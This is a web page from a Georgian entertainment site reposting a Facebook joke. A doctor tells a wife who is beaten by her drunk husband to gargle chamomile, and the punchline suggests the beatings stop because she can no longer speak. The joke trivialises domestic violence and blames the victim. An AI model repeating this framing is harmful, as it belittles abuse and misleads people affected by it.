<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%9b%e1%83%97%e1%83%90%e1%83%95%e1%83%90%e1%83%a0%e1%83%98/">მთავარი</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%9d%e1%83%9a%e1%83%9d%e1%83%92%e1%83%98%e1%83%90/">ასტროლოგია</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%99%e1%83%a3%e1%83%9a%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%98%e1%83%90/">კულინარია</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%9e%e1%83%9d%e1%83%9a%e1%83%98%e1%83%a2%e1%83%98%e1%83%99%e1%83%90/">დიასახლისებისთვის</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a0%e1%83%a9%e1%83%94%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">რჩევები</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90/">საზოგადოება</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a2%e1%83%94%e1%83%a1%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/">ტესტები</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ურთიერთობები</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="http://inew.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%9b%e1%83%97%e1%83%90%e1%83%95%e1%83%90%e1%83%a0%e1%83%98/">მთავარი</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%9d%e1%83%9a%e1%83%9d%e1%83%92%e1%83%98%e1%83%90/">ასტროლოგია</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%99%e1%83%a3%e1%83%9a%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%98%e1%83%90/">კულინარია</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%9e%e1%83%9d%e1%83%9a%e1%83%98%e1%83%a2%e1%83%98%e1%83%99%e1%83%90/">დიასახლისებისთვის</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a0%e1%83%a9%e1%83%94%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">რჩევები</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90/">საზოგადოება</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a2%e1%83%94%e1%83%a1%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/">ტესტები</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 bgnav" data-item-row="default" ><a href="https://inew.ge/category/%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ურთიერთობები</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="http://inew.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://inew.ge/">
		        INew.ge		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="http://inew.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
		
		  <meta name="monetag" content="6f5060043cfeba432a3c2bc7cbf9922e">


		    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script src="https://fpyf8.com/88/tag.min.js" data-zone="152723" async data-cfasync="false"></script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://inew.ge">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://inew.ge/category/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90/">საზოგადოება</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">“ჩემი ქმარი სახლში ყოველდღე ნასვამი ბრუნდებოდა და ხშირად მცემდა… ერთ დღეს ექიმთან მივედი და ასეთი წამალი მირჩია…”</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://inew.ge/author/inew/">inew</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a/">13 January 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://inew.ge/category/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90/" rel="category tag">საზოგადოება</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%a5%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a7%e1%83%9d%e1%83%95%e1%83%94%e1%83%9a/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:60.833%"><img width="600" height="365" src="http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="“ჩემი ქმარი სახლში ყოველდღე ნასვამი ბრუნდებოდა და ხშირად მცემდა… ერთ დღეს ექიმთან მივედი და ასეთი წამალი მირჩია…”" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-src="https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg" data-srcset="https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg 600w, https://inew.ge/wp-content/uploads/2022/07/ნკნ-300x183.jpg 300w" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2.1k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A%E1%83%93%E1%83%A6%E1%83%94+%E1%83%9C%E1%83%90%E1%83%A1%E1%83%95%E1%83%90%E1%83%9B%E1%83%98+%E1%83%91%E1%83%A0%E1%83%A3%E1%83%9C%E1%83%93%E1%83%94%E1%83%91%E1%83%9D%E1%83%93%E1%83%90+%E1%83%93%E1%83%90+%E1%83%AE%E1%83%A8%E1%83%98%E1%83%A0%E1%83%90%E1%83%93+%E1%83%9B%E1%83%AA%E1%83%94%E1%83%9B%E1%83%93%E1%83%90%E2%80%A6+%E1%83%94%E1%83%A0%E1%83%97+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%94%E1%83%A5%E1%83%98%E1%83%9B%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%AC%E1%83%90%E1%83%9B%E1%83%90%E1%83%9A%E1%83%98+%E1%83%9B%E1%83%98%E1%83%A0%E1%83%A9%E1%83%98%E1%83%90%E2%80%A6%E2%80%9D&url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F&title=%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A%E1%83%93%E1%83%A6%E1%83%94+%E1%83%9C%E1%83%90%E1%83%A1%E1%83%95%E1%83%90%E1%83%9B%E1%83%98+%E1%83%91%E1%83%A0%E1%83%A3%E1%83%9C%E1%83%93%E1%83%94%E1%83%91%E1%83%9D%E1%83%93%E1%83%90+%E1%83%93%E1%83%90+%E1%83%AE%E1%83%A8%E1%83%98%E1%83%A0%E1%83%90%E1%83%93+%E1%83%9B%E1%83%AA%E1%83%94%E1%83%9B%E1%83%93%E1%83%90%E2%80%A6+%E1%83%94%E1%83%A0%E1%83%97+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%94%E1%83%A5%E1%83%98%E1%83%9B%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%AC%E1%83%90%E1%83%9B%E1%83%90%E1%83%9A%E1%83%98+%E1%83%9B%E1%83%98%E1%83%A0%E1%83%A9%E1%83%98%E1%83%90%E2%80%A6%E2%80%9D" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%25a5%25e1%2583%259b%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a7%25e1%2583%259d%25e1%2583%2595%25e1%2583%2594%25e1%2583%259a%2F&media=https://inew.ge/wp-content/uploads/2022/07/ნკნ.jpg&description=%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%A5%E1%83%9B%E1%83%90%E1%83%A0%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A7%E1%83%9D%E1%83%95%E1%83%94%E1%83%9A%E1%83%93%E1%83%A6%E1%83%94+%E1%83%9C%E1%83%90%E1%83%A1%E1%83%95%E1%83%90%E1%83%9B%E1%83%98+%E1%83%91%E1%83%A0%E1%83%A3%E1%83%9C%E1%83%93%E1%83%94%E1%83%91%E1%83%9D%E1%83%93%E1%83%90+%E1%83%93%E1%83%90+%E1%83%AE%E1%83%A8%E1%83%98%E1%83%A0%E1%83%90%E1%83%93+%E1%83%9B%E1%83%AA%E1%83%94%E1%83%9B%E1%83%93%E1%83%90%E2%80%A6+%E1%83%94%E1%83%A0%E1%83%97+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%94%E1%83%A5%E1%83%98%E1%83%9B%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%AC%E1%83%90%E1%83%9B%E1%83%90%E1%83%9A%E1%83%98+%E1%83%9B%E1%83%98%E1%83%A0%E1%83%A9%E1%83%98%E1%83%90%E2%80%A6%E2%80%9D" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script type="text/javascript">
	atOptions = {
		'key' : 'a77e8c49ae354d174290e2563111611a',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/a77e8c49ae354d174290e2563111611a/invoke.js"></script> </div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>ცოტა ხნის წინ, სოციალურ ქსელ Facebook-ის ერთ-ერთ გვერდზე სახალისო პოსტი გამოქვეყნდა, რომელსაც უცვლელად გთავაზობთ:</p>
<p>ექიმთან ახალგაზრდა ქალი შედის სახეზე მთლად დალურჯებული.</p>
<p><img decoding="async" class=" wp-image-16006 aligncenter" src="https://inew.ge/wp-content/uploads/2022/07/gaha-300x200.webp" alt="" width="1328" height="885" srcset="https://inew.ge/wp-content/uploads/2022/07/gaha-300x200.webp 300w, https://inew.ge/wp-content/uploads/2022/07/gaha.webp 620w" sizes="(max-width: 1328px) 100vw, 1328px" /></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'></div></div></div>
<p>– ღმერთო ჩემო, რა დაგემართათ? – ეკითხება ექიმი.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_code'>    </div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_code'></div></div></div>
<p>– იცით რა ექიმო, ყოველთვის, როდესაც ქმარი სახლში ნასვამი ბრუნდება, სასტიკად მცემს, მუშტებით, ფეხებით, სანამ გონებას არ დავკარგავ.</p>
<p><img loading="lazy" decoding="async" class=" wp-image-16007 aligncenter" src="https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-300x214.jpg" alt="" width="1328" height="947" srcset="https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-300x214.jpg 300w, https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-768x549.jpg 768w, https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-120x86.jpg 120w, https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-350x250.jpg 350w, https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1-750x536.jpg 750w, https://inew.ge/wp-content/uploads/2022/07/iuu-Copy-1.jpg 910w" sizes="auto, (max-width: 1328px) 100vw, 1328px" /></p>
<p>– დამშვიდდით, მაგის წამალი მომეძებნება. შემდგომში, როდესაც ქმარი სახლში ნასვამი დაბრუნდება, მზად გქონდეთ გვირილის ნაყენი და როგორც კი ოთახში შემოვა მაშინვე ყელში გამოვლება დაიწყეთ…</p>
<p><img loading="lazy" decoding="async" class=" wp-image-16008 aligncenter" src="https://inew.ge/wp-content/uploads/2022/07/ააკ-12-300x200.jpg" alt="" width="1200" height="800" srcset="https://inew.ge/wp-content/uploads/2022/07/ააკ-12-300x200.jpg 300w, https://inew.ge/wp-content/uploads/2022/07/ააკ-12.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>ორი კვირის შემდეგ ქალი ისევ ეწვევა ექიმს, გახარებული და ეუბნება: – ექიმო, თქვენ ნამდვილი ჯადოქარი ხართ! როდესაც ქმარი სახლში ნასვამი ბრუნდება, გვირილის ნაყენს პირში ვიგუბებ და ყელში ვივლებ და აღარაფერი ხდება, თითსაც კი არ მაკარებს!</p>
<p>– აი ხედავთ, რა კარგია, როდესაც პირი დაკავებული გაქვთ! – პასუხობს ექიმი.</p>
<p>გთხოვთ მოიწონეთ და გააზიარეთ სტატია.. ასევე გაგვიზიარეთ თქვენი აზრი კომენტარებში..</p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'>
 
<a href="https://hcleaner.ge/project/%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%98%E1%83%A1-%E1%83%93%E1%83%90%E1%83%9A%E1%83%90%E1%83%92%E1%83%94%E1%83%91%E1%83%90-%E1%83%93%E1%83%90%E1%83%A1%E1%83%A3%E1%83%A4%E1%83%97%E1%83%90%E1%83%95/" target="_blank">
    <img src="https://inew.ge/wp-content/uploads/2024/09/esbolo-ezgif.com-video-to-gif-converter.gif" alt="გენერალური დალაგება">
</a>

<a href="https://priala.ge" target="_blank">
<img src="https://pozitivi.ge/wp-content/uploads/2025/04/priala_carwash_banner_from_pdf-copy-3-2.webp" alt="ქიმწმენდა">
</a>
</div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://inew.ge/%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%90%e1%83%9a%e1%83%94%e1%83%ac%e1%83%9d%e1%83%9a%e1%83%98-%e1%83%a9%e1%83%90%e1%83%9b%e1%83%9d%e1%83%95%e1%83%94%e1%83%93%e1%83%98-%e1%83%97%e1%83%91/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">“სახეალეწოლი ჩამოვედი თბილისში, ტაქსი გამოვიძახე… სასწრაფოში დავრეკო, პოლიციაში თუ ამ ყველაფერს მის თითზე წამოცმული ბეჭდის პატრონი იზამს?…”</h3>
        </a>
    
            <a href="https://inew.ge/%e1%83%9e%e1%83%98%e1%83%a0%e1%83%95%e1%83%94%e1%83%9a%e1%83%90%e1%83%93-%e1%83%97%e1%83%91%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1%e1%83%a8%e1%83%98-%e1%83%a0%e1%83%9d%e1%83%9b-%e1%83%a9/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">“პირველად თბილისში რომ ჩამოვედი და ტექნიკუმში ჩავაბარე, შუბლზე მეწერა, რომ სოფლის მატარებელს 5 წუთის წინ ჩამოვყევი”</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://inew.ge/%e1%83%9e%e1%83%98%e1%83%a0%e1%83%95%e1%83%94%e1%83%9a%e1%83%90%e1%83%93-%e1%83%97%e1%83%91%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1%e1%83%a8%e1%83%98-%e1%83%a0%e1%83%9d%e1%83%9b-%e1%83%a9/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="“პირველად თბილისში რომ ჩამოვედი და ტექნიკუმში ჩავაბარე, შუბლზე მეწერა, რომ სოფლის მატარებელს 5 წუთის წინ ჩამოვყევი”" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://inew.ge/wp-content/uploads/2022/07/juj-75x75.jpg" data-srcset="https://inew.ge/wp-content/uploads/2022/07/juj-75x75.jpg 75w, https://inew.ge/wp-content/uploads/2022/07/juj-150x150.jpg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://inew.ge/%e1%83%9e%e1%83%98%e1%83%a0%e1%83%95%e1%83%94%e1%83%9a%e1%83%90%e1%83%93-%e1%83%97%e1%83%91%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1%e1%83%a8%e1%83%98-%e1%83%a0%e1%83%9d%e1%83%9b-%e1%83%a9/">
                        “პირველად თბილისში რომ ჩამოვედი და ტექნიკუმში ჩავაბარე, შუბლზე მეწერა, რომ სოფლის მატარებელს 5 წუთის წინ ჩამოვყევი”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_popular" id="jnews_popular-3"><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
